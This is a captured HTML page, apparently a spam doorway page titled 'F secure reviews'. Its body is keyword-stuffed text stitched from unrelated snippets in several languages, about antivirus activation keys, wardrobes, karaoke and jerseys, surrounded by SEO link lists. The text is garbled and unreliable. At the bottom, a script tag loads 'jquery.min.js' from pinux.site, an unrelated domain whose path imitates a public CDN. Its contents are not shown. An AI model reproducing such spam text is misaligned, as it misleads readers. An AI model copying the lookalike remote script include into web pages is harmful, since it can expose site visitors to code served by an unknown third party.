

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-f-secure-otzyvy.html
body_size: 4148
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>F secure отзывы - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>F secure отзывы</h2>
                            </header>
                            <p>Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. Скачать Коды активации и ключи для Avast (на примере Avast Internet Security). В данной статье. Скачать Kaspersky Internet Security 2014. Kaspersky Internet Security 2014 14.0.0.4651 (a) — новый комплексный антивирус. Вы можете освоить новую, интересную профессию, которая может стать вашим призванием. McAfee has comprehensive cyber security solutions. Secure your computers, endpoints, network and cloud from viruses, malware and other security threats. 
Заточное приспособление “Профиль” Идеальная заточка без повреждения лезвия Октябрь 2011 компьютерно-техническая экспертиза elcomsoft distributed password recovery не работает. Пожалуй, появление Синего Экрана Смерти - самое неприятное, что может произойти. Мебельная компания e1 - крупнейший производитель шкафов-купе. Широкий выбор, демократичные. Купить встроенный шкаф купе по самым выгодным ценам. Производитель, мебельная компания. Каталог шкафов-купе от компании Е1 : фотографии, цены, компоновка. Выбирайте внешний вид. Мультимедийное руководство бесплатно в форматах fb2, txt, epub, rtf, pdf - (0). Бесплатно скачать. Здесь же более подробно о том же самом, применительно к ноутбукам Asus, а именно, где скачать. 
こんばんは。 今日wowowで放送していたので頂きました！ ありがとうございました。 またお邪魔します～！. Les nouveaut s coach sportif Sur cette page, vous retrouverez la liste des nouveaut s apport es sur le site : nouveaux articles, modification de pages. Bonjour, vous me fa tes penser que, refaisant ma toiture cet t et ayant, de fait n gliger mon potager, je devrais conserver les graines des plantes perl の CGI や PHP で出力する機会のありそうな Content-type ヘッダ (MIME-Type) をまとめてみました。. 'О внесении изменений и дополнений в установление главы местного самоуправления - мэра. youth nfl jerseys: hey there and thanks on your info ?I certainly picked up anything new from right here postcheap jerseys. I did however expertise some technical. В нашем магазине вы можете приобрести лицензионные ключи и коды активации к таким. Скачать ESET NOD32 Smart Security 7. ESET NOD32 Smart Security 7 — 7.0.302.8 Final Новый комплексный антивирус ESET NOD32 Smart. Oh, hi there! This is just an example of what happens after the link is clicked on your website. You can enable this feature for various objects: text, image. 
isyan Halil Sezai Karaoke - Karaoke izle, s yle. Karaoke t rk e şarkılar, karaoke yap. şarkı s zleri. Случилось то, чего все так долго ждали и о чём так много говорили — новые модули esp32 стали. it系の仕事上の問題解決方法や、障害対策、swの便利な使い方（主にエクセル、ワード）。カテゴリ、タグ等参照して下さい。. 
Купить Лапшерезку, почитать отзывы характеристики, огромный выбор моделей. Лапшерезка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-drayvera-netgear-wna3100.html">Скачать драйвера netgear wna3100</a></li>
                                <li><a href="shcfv-gde-nayti-polotence-v-goat-simulator.html">Где найти полотенце в goat simulator</a></li>
                                <li><a href="shcfv-emachines-e640-driver.html">Emachines e640 driver</a></li>
                                <li><a href="shcfv-basta-albom-basta-2-skachat-albom.html">Баста альбом баста 2 скачать альбом</a></li>
                                <li><a href="shcfv-prilozhenie-ls.html">Приложение ls</a></li>
                                <li><a href="shcfv-serpuhov-chehov-raspisanie-elektrichek.html">Серпухов чехов расписание электричек</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Коды активации и ключи для Avast (на примере Avast.</li>
<li>Kaspersky Internet Security 2014 скачать бесплатно.</li>
<li>Институт Инновационных Психотехнологий (ИИП) Институт.</li>
<li>Техностудия Профиль.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Синий экран смерти Windows 8.1 причины и способы его.</li>
<li>Мебельная фабрика Е1 - шкафы купе Интернет-магазин.</li>
<li>Встроенный шкаф купе цена от производителя Интернет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-mod-na-metro-2033-dlya-minecraft.html">Скачать мод на metro 2033 для minecraft</a></li>
                                            <li><a href="shcfv-lenovo-a766-proshivka.html">Леново а766 прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-mody-na-skayrim-na-razdevanie-nps.html">Моды на скайрим на раздевание нпс</a></li>
                                            <li><a href="shcfv-raspisanie-elektrichki-iz-moskvy-v-nizhniy-novgorod.html">Расписание электрички из москвы в нижний новгород</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-motivaciya-zastavka-na-rabochiy-stol.html">Мотивация заставка на рабочий стол</a></li>
                                            <li><a href="shcfv-tekst-pesni-agata-kristi-nemnogo-zemli.html">Текст песни агата кристи немного земли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-vstavit-eksel-tablicu-v-prezentaciyu.html">Как вставить эксель таблицу в презентацию</a></li>
                                            <li><a href="shcfv-obnovlenie-diagboks.html">Обновление диагбокс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
